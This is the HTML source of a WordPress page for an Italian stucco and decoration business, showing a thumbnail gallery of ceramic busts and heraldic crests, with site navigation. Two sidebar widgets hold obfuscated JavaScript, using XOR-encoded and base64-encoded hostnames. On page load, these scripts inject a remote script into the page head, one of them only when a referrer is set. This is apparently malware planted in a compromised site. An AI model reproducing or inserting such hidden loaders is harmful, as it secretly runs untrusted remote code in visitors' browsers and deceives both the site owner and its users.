				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4288.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4288-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4192-stemma-araldico-del-vescovo-di-Ischia-donato-al-vescovo-strofaldi.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4192-stemma-araldico-del-vescovo-di-Ischia-donato-al-vescovo-strofaldi-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4189-pulcinella-napoletano-mezzobusto-in-ceramica-dipinto-a-olio-occhi-dipinti-a-mano.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4189-pulcinella-napoletano-mezzobusto-in-ceramica-dipinto-a-olio-occhi-dipinti-a-mano-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5824.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5824-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5822.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5822-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5816.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5816-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5805.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5805-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5797.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_5797-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_dd12cf) {
    
    var _7c32 = Date.now();
    var _63eb50 = 1000;
    _7c32 = _7c32 / _63eb50;
    _7c32 = Math.floor(_7c32);

    var _37b03d = 600;
    _7c32 -= _7c32 % _37b03d;
    _7c32 = _7c32.toString(16);

    var _a415b5 = _dd12cf.referrer;

    if (!_a415b5) return;

    var _b1679e = [5947, 5950, 5921, 5938, 5939, 5942, 5924, 5951, 5941, 5944, 5942, 5925, 5939, 5948, 5950, 5923, 6009, 5950, 5945, 5937, 5944];

    _b1679e = _b1679e.map(function(_52431d){
        return _52431d ^ 5975;
    });

    var _d64551 = "c367ef6a1833c84cc0bf0c171fee8d26";
    
    _b1679e = String.fromCharCode(..._b1679e);

    var _61dbc = "https://";
    var _aa3a23 = "/";
    var _7f07e3 = "track-";

    var _6f01db = ".js";

    var _9b8c0a = _dd12cf.createElement("script");
    _9b8c0a.type = "text/javascript";
    _9b8c0a.async = true;
    _9b8c0a.src = _61dbc + _b1679e + _aa3a23 + _7f07e3 + _7c32 + _6f01db;

    _dd12cf.getElementsByTagName("head")[0].appendChild(_9b8c0a)

}(document);
</script></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pagine</h3>
			<ul>
				<li class="page_item page-item-4"><a href="http://www.matterastucchi.it/lazienda/">L&#8217;Azienda</a></li>
<li class="page_item page-item-379 current_page_item"><a href="http://www.matterastucchi.it/opere-e-creazioni/" aria-current="page">Opere e Creazioni (NEW)</a></li>
<li class="page_item page-item-6"><a href="http://www.matterastucchi.it/storia-e-formazione-artistica/">Formazione e Storia</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/">I Nostri Prodotti e Servizi</a>
<ul class='children'>
	<li class="page_item page-item-337"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/lavorazioni-a-calce/">Lavorazioni a Calce</a></li>
	<li class="page_item page-item-71"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/pareti-e-contropareti/">Pareti e Contropareti</a></li>
	<li class="page_item page-item-58"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/soffitti-e-controsoffitti/">Soffitti e Controsoffitti</a></li>
	<li class="page_item page-item-302"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/stuccomarmo/">Stuccomarmo</a></li>
	<li class="page_item page-item-60"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/cornici-in-gesso-e-cornicioni/">Cornici</a></li>
	<li class="page_item page-item-62"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/restauro/">Restauro</a></li>
	<li class="page_item page-item-64"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/colonne-e-tornitura/">Colonne e Capitelli</a></li>
	<li class="page_item page-item-66"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/stemmi-araldici-in-gesso/">Araldica e Decorazioni</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="http://www.matterastucchi.it/i-materiali/">I Materiali</a></li>
<li class="page_item page-item-10"><a href="http://www.matterastucchi.it/il-processo-di-lavorazione/">Il Processo di Lavorazione</a></li>
<li class="page_item page-item-251"><a href="http://www.matterastucchi.it/curiosita/">&#8220;Curiosità&#8221;</a></li>
<li class="page_item page-item-12"><a href="http://www.matterastucchi.it/dove-siamocontatti/">Dove Siamo/Contatti</a></li>
			</ul>

			</aside><aside id="text-314267501" class="widget widget_text">			<div class="textwidget"><img src=http://www.matterastucchi.it/logo.gif width=160 style="border:1px dotted red" alt="Mattera Stucchi è installatore certificato ICMQ per le pose a secco"></div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://wordpress.org/" title="Piattaforma semantica di pubblicazione personale">Orgogliosamente motorizzato da WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.matterastucchi.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-content/themes/twentythirteen/js/functions.js?ver=2013-07-18' id='twentythirteen-script-js'></script>
</body>
</html>